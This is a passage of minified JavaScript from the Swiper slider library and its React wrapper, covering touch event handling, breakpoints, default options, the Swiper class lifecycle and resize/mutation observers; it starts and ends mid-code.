r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();r=0===a?0:(e.translate-e.minTranslate())/a,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Fr(e){const t=this;Er(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Vr(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Hr=(e,t)=>{const n=Bs(),{params:s,el:r,wrapperEl:a,device:o}=e,i=!!s.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:i}),r[l]("touchstart",e.onTouchStart,{passive:!1}),r[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:i}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:i}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&r[l]("click",e.onClick,!0),s.cssMode&&a[l]("scroll",e.onScroll),s.updateOnWindowResize?e[c](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",Rr,!0):e[c]("observerUpdate",Rr,!0),r[l]("load",e.onLoad,{capture:!0}))};const Gr=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Ur={setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:s,el:r}=e,a=s.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const o=Bs(),i="window"!==s.breakpointsBase&&s.breakpointsBase?"container":s.breakpointsBase,l=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:o.querySelector(s.breakpointsBase),c=e.getBreakpoint(a,i,l);if(!c||e.currentBreakpoint===c)return;const d=(c in a?a[c]:void 0)||e.originalParams,u=Gr(e,s),p=Gr(e,d),m=e.params.grabCursor,g=d.grabCursor,f=s.enabled;u&&!p?(r.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(r.classList.add(`${s.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===s.grid.fill)&&r.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),m&&!g?e.unsetGrabCursor():!m&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===d[t])return;const n=s[t]&&s[t].enabled,r=d[t]&&d[t].enabled;n&&!r&&e[t].disable(),!n&&r&&e[t].enable()});const v=d.direction&&d.direction!==s.direction,h=s.loop&&(d.slidesPerView!==s.slidesPerView||v),y=s.loop;v&&n&&e.changeDirection(),Ys(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),f&&!b?e.disable():!f&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(h?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&w?(e.loopCreate(t),e.updateSlides()):y&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let s=!1;const r=Vs(),a="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){const{point:a,value:i}=o[e];"window"===t?r.matchMedia(`(min-width: ${i}px)`).matches&&(s=a):i<=n.clientWidth&&(s=a)}return s||"max"}};var qr={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Wr(e,t){return function(n){void 0===n&&(n={});const s=Object.keys(n)[0],r=n[s];"object"==typeof r&&null!==r?(!0===e[s]&&(e[s]={enabled:!0}),"navigation"===s&&e[s]&&e[s].enabled&&!e[s].prevEl&&!e[s].nextEl&&(e[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&e[s]&&e[s].enabled&&!e[s].el&&(e[s].auto=!0),s in e&&"enabled"in r?("object"!=typeof e[s]||"enabled"in e[s]||(e[s].enabled=!0),e[s]||(e[s]={enabled:!1}),Ys(t,n)):Ys(t,n)):Ys(t,n)}}const $r={eventsEmitter:xr,update:Pr,translate:Lr,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;s.cssMode||(s.autoHeight&&n.updateAutoHeight(),Mr({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;n.animating=!1,s.cssMode||(n.setTransition(0),Mr({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:Nr,loop:Or,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Ir.bind(e),e.onTouchMove=Dr.bind(e),e.onTouchEnd=jr.bind(e),e.onDocumentTouchStart=Vr.bind(e),t.cssMode&&(e.onScroll=Br.bind(e)),e.onClick=zr.bind(e),e.onLoad=Fr.bind(e),Hr(e,"on")},detachEvents:function(){Hr(this,"off")}},breakpoints:Ur,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:s}=n;if(s){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*s;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:s,el:r,device:a}=e,o=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(s=>{e[s]&&n.push(t+s)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:s},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...o),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Yr={};class Kr{constructor(){let e,t;for(var n=arguments.length,s=new Array(n),r=0;r<n;r++)s[r]=arguments[r];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=Ys({},t),e&&!t.el&&(t.el=e);const a=Bs();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach(n=>{const s=Ys({},t,{el:n});e.push(new Kr(s))}),e}const o=this;o.__swiper__=!0,o.support=br(),o.device=wr({userAgent:t.userAgent}),o.browser=_r(),o.eventsListeners={},o.eventsAnyListeners=[],o.modules=[...o.__modules__],t.modules&&Array.isArray(t.modules)&&o.modules.push(...t.modules);const i={};o.modules.forEach(e=>{e({params:t,swiper:o,extendParams:Wr(t,i),on:o.on.bind(o),once:o.once.bind(o),off:o.off.bind(o),emit:o.emit.bind(o)})});const l=Ys({},qr,i);return o.params=Ys({},l,Yr,t),o.originalParams=Ys({},o.params),o.passedParams=Ys({},t),o.params&&o.params.on&&Object.keys(o.params.on).forEach(e=>{o.on(e,o.params.on[e])}),o.params&&o.params.onAny&&o.onAny(o.params.onAny),Object.assign(o,{enabled:o.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===o.params.direction},isVertical(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.emit("_swiper"),o.params.init&&o.init(),o}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,s=tr(Xs(t,`.${n.slideClass}, swiper-slide`)[0]);return tr(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Xs(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const s=n.minTranslate(),r=(n.maxTranslate()-s)*e+s;n.translateTo(r,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(n=>{const s=e.getSlideClasses(n);t.push({slideEl:n,classNames:s}),e.emit("_slideClass",n,s)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:s,slidesGrid:r,slidesSizesGrid:a,size:o,activeIndex:i}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=s[i]?Math.ceil(s[i].swiperSlideSize):0;for(let n=i+1;n<s.length;n+=1)s[n]&&!e&&(t+=Math.ceil(s[n].swiperSlideSize),l+=1,t>o&&(e=!0));for(let n=i-1;n>=0;n-=1)s[n]&&!e&&(t+=s[n].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=i+1;e<s.length;e+=1){(t?r[e]+a[e]-r[i]<o:r[e]-r[i]<o)&&(l+=1)}else for(let e=i-1;e>=0;e-=1){r[i]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function s(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&Er(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)s(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,s=n.params.direction;return e||(e="horizontal"===s?"vertical":"horizontal"),e===s||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${s}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(n&&n.shadowRoot&&n.shadowRoot.querySelector){return n.shadowRoot.querySelector(s())}return Xs(n,s())[0]})();return!r&&t.params.createElements&&(r=Qs("div",t.params.wrapperClass),n.append(r),Xs(n,`.${t.params.slideClass}`).forEach(e=>{r.append(e)})),Object.assign(t,{el:n,wrapperEl:r,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:r,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===er(n,"direction")),wrongRTL:"-webkit-box"===er(r,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(e=>{e.complete?Er(t,e):e.addEventListener("load",e=>{Er(t,e.target)})}),kr(t),t.initialized=!0,kr(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:s,el:r,wrapperEl:a,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),s.loop&&n.loopDestroy(),t&&(n.removeClasses(),r&&"string"!=typeof r&&r.removeAttribute("style"),a&&a.removeAttribute("style"),o&&o.length&&o.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(n)),n.destroyed=!0),null}static extendDefaults(e){Ys(Yr,e)}static get extendedDefaults(){return Yr}static get defaults(){return qr}static installModule(e){Kr.prototype.__modules__||(Kr.prototype.__modules__=[]);const t=Kr.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>Kr.installModule(e)),Kr):(Kr.installModule(e),Kr)}}Object.keys($r).forEach(e=>{Object.keys($r[e]).forEach(t=>{Kr.prototype[t]=$r[e][t]})}),Kr.use([function(e){let{swiper:t,on:n,emit:s}=e;const r=Vs();let a=null,o=null;const i=()=>{t&&!t.destroyed&&t.initialized&&(s("beforeResize"),s("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&s("orientationchange")};n("init",()=>{t.params.resizeObserver&&void 0!==r.ResizeObserver?t&&!t.destroyed&&t.initialized&&(a=new ResizeObserver(e=>{o=r.requestAnimationFrame(()=>{const{width:n,height:s}=t;let r=n,a=s;e.forEach(e=>{let{contentBoxSize:n,contentRect:s,target:o}=e;o&&o!==t.el||(r=s?s.width:(n[0]||n).inlineSize,a=s?s.height:(n[0]||n).blockSize)}),r===n&&a===s||i()})}),a.observe(t.el)):(r.addEventListener("resize",i),r.addEventListener("orientationchange",l))}),n("destroy",()=>{o&&r.cancelAnimationFrame(o),a&&a.unobserve&&t.el&&(a.unobserve(t.el),a=null),r.removeEventListener("resize",i),r.removeEventListener("orientationchange",l)})},function(e){let{swiper:t,extendParams:n,on:s,emit:r}=e;const a=[],o=Vs(),i=function(e,n){void 0===n&&(n={});const s=new(o.MutationObserver||o.WebkitMutationObserver)(e=>{if(t.__preventObserver__)return;if(1===e.length)return void r("observerUpdate",e[0]);const n=function(){r("observerUpdate",e[0])};o.requestAnimationFrame?o.requestAnimationFrame(n):o.setTimeout(n,0)});s.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),a.push(s)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(t.params.observer){if(t.params.observeParents){const e=nr(t.hostEl);for(let t=0;t<e.length;t+=1)i(e[t])}i(t.hostEl,{childList:t.params.observeSlideChildren}),i(t.wrapperEl,{attributes:!1})}}),s("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);const Jr=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function Xr(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function Zr(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:Xr(t[n])&&Xr(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:Zr(e[n],t[n]):e[n]=t[n]})}function Qr(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function ea(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function ta(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function na(e){void 0===e&&(e="");const t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),n=[];return t.forEach(e=>{n.indexOf(e)<0&&n.push(e)}),n.join(" ")}function sa(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function ra(){return ra=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},ra.apply(this,arguments)}function aa(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function oa(e){const t=[];return St.default.Children.toArray(e).forEach(e=>{aa(e)?t.push(e):e.props&&e.props.children&&oa(e.props.children).forEach(e=>t.push(e))}),t}function ia(e){const t=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return St.default.Children.toArray(e).forEach(e=>{if(aa(e))t.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const s=oa(e.props.children);s.length>0?s.forEach(e=>t.push(e)):n["container-end"].push(e)}else n["container-end"].push(e)}),{slides:t,slots:n}}function la(e,t){return"undefined"==typeof window?(0,St.useEffect)(e,t):(0,St.useLayoutEffect)(e,t)}const ca=(0,St.createContext)(null),da=(0,St.createContext)(null),ua=(0,St.forwardRef)(function(e,t){let{className:n,tag:s="div",wrapperTag:r="div",children:a,onSwiper:o,...i}=void 0===e?{}:e,l=!1;const[c,d]=(0,St.useState)("swiper"),[u,p]=(0,St.useState)(null),[m,g]=(0,St.useState)(!1),f=(0,St.useRef)(!1),v=(0,St.useRef)(null),h=(0,St.useRef)(null),y=(0,St.useRef)(null),b=(0,St.useRef)(null),w=(0,St.useRef)(null),_=(0,St.useRef)(null),x=(0,St.useRef)(null),S=(0,St.useRef)(null),{params:C,passedParams:E,rest:T,events:k}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},s={},r={};Zr(n,qr),n._emitClasses=!0,n.init=!1;const a={},o=Jr.map(e=>e.replace(/_/,"")),i=Object.assign({},e);return Object.keys(i).forEach(i=>{void 0!==e[i]&&(o.indexOf(i)>=0?Xr(e[i])?(n[i]={},r[i]={},Zr(n[i],e[i]),Zr(r[i],e[i])):(n[i]=e[i],r[i]=e[i]):0===i.search(/on[A-Z]/)&&"function"==typeof e[i]?t?s[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:n.on[`${i[2].toLowerCase()}${i.substr(3)}`]=e[i]:a[i]=e[i])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:a,events:s}}(i),{slides:P,slots:L}=ia(a),M=()=>{g(!m)};Object.assign(C.on,{_containerClasses(e,t){d(t)}});const N=()=>{Object.assign(C.on,k),l=!0;const e={...C};if(delete e.wrapperClass,h.current=new Kr(e),h.current.virtual&&h.current.params.virtual.enabled){h.current.virtual.slides=P;const e={cache:!1,slides:P,renderExternal:p,renderExternalUpdate:!1};Zr(h.current.params.virtual,e),Zr(h.current.originalParams.virtual,e)}};v.current||N(),h.current&&h.current.on("_beforeBreakpoint",M);return(0,St.useEffect)(()=>()=>{h.current&&h.current.off("_beforeBreakpoint",M)}),(0,St.useEffect)(()=>{!f.current&&h.current&&(h.current.emitSlidesClasses(),f.current=!0)}),la(()=>{if(t&&(t.current=v.current),v.current)return h.current.destroyed&&N(),function(e,t){let{el:n,nextEl:s,prevEl:r,paginationEl:a,scrollbarEl:o,swiper:i}=e;Qr(t)&&s&&r&&(i.params.navigation.nextEl=s,i.originalParams.navigation.nextEl=s,i.params.navigation.prevEl=r,i.originalParams.navigation.prevEl=r),ea(t)&&a&&(i.params.pagination.el=a,i.originalParams.pagination.el=a),ta(t)&&o&&(i.params.scrollbar.el=o,i.originalParams.scrollbar.el=o),i.init(n)}({el:v.current,nextEl:w.current,prevEl:_.current,paginationEl:x.current,scrollbarEl:S.current,swiper:h.current},C),o&&!h.current.destroyed&&o(h.current),()=>{h.current&&!h.current.destroyed&&h.current.destroy(!0,!1)}},[]),la(()=>{!l&&k&&h.current&&Object.keys(k).forEach(e=>{h.current.on(e,k[e])});const e=function(e,t,n,s,r){const a=[];if(!t)return a;const o=e=>{a.indexOf(e)<0&&a.push(e)};if(n&&s){const e=s.map(r),t=n.map(r);e.join("")!==t.join("")&&o("children"),s.length!==n.length&&o("children")}return Jr.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(Xr(e[n])&&Xr(t[n])){const s=Object.keys(e[n]),r=Object.keys(t[n]);s.length!==r.length?o(n):(s.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}),r.forEach(s=>{e[n][s]!==t[n][s]&&o(n)}))}else e[n]!==t[n]&&o(n)}),a}(E,y.current,P,b.current,e=>e.key);return y.current=E,b.current=P,e.length&&h.current&&!h.current.destroyed&&function(e){let{swiper:t,slides:n,passedParams:s,changedParams:r,nextEl:a,prevEl:o,scrollbarEl:i,paginationEl:l}=e;const 